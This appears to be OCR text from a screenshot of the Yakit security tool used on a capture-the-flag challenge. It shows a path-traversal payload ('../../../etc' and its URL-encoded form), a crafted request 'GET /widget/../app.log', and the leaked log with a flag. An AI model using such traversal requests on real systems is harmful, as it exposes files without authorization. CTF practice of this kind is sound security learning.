 [default]-本地模式
RPS 0 CPU 8%
127.0.0.1 49343
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
记事本
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
../../../etc
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63
Codec
DNSLog
首页
History
MITM 交互式劫持 v2
Web Fuzzer
1
配置
规则
序列
发送请求 Alt+
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7897
生成 Yaml 模板
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /widget/../app.log HTTP/1.1
2 Host ? : ctf.ac.upt.ro:9594
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 If-None-Match: "1757848183.2663696-3286-2399146904"
6 If-Modified-Since: Sun, 14 Sep 2025 11:09:43 GMT
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate
10
11
2406bytes / 750ms
美化
HEX
编码
详 情
远端地址:127.0.0.1:7897; 响应时
间:750ms; 总耗时:1065ms; URL:ht
tp://ctf.ac.upt.ro:9594/widg...
13 2025-09-14T11:09:43Z plugin_registered
uid=6e0a6db8-d870-43cd-b3a1-59f804886270 name=Sales Chart
version=2.3.0 author=charties icon=thumbnail.svg
14 2025-09-14T11:09:43Z executing_plugin
uid=6e0a6db8-d870-43cd-b3a1-59f804886270 path=/opt/app/plugins/
6e0a6db8-d870-43cd-b3a1-59f804886270/init.py
15 2025-09-14T11:09:43Z plugin_registered
uid=49ee0014-83a8-42fc-a8aa-66732242cacc name=Flag version=1.10.
30 author=Ser Try Harderer the 3rd icon=thumbnail.svg
16 2025-09-14T11:09:43Z executing_plugin
uid=49ee0014-83a8-42fc-a8aa-66732242cacc path=/opt/app/plugins/
49ee0014-83a8-42fc-a8aa-66732242cacc/init.py
17 2025-09-14T11:09:43Z plugin_stdout
uid=49ee0014-83a8-42fc-a8aa-66732242cacc out=You cannot see this
MUHAHAHAHA:CTF
{9fb64c8a4d81f9d0e1f4108467bee58db112d0d1457fa3716cc6a46231803686
}
18 2025-09-14T11:09:43Z plugin_stderr
uid=49ee0014-83a8-42fc-a8aa-66732242cacc err=
19 2025-09-14T11:09:43Z [{'uid':
'6e0a6db8-d870-43cd-b3a1-59f804886270', 'name': 'Sales Chart',
'version': '2.3.0', 'author': 'charties', 'icon': 'thumbnail.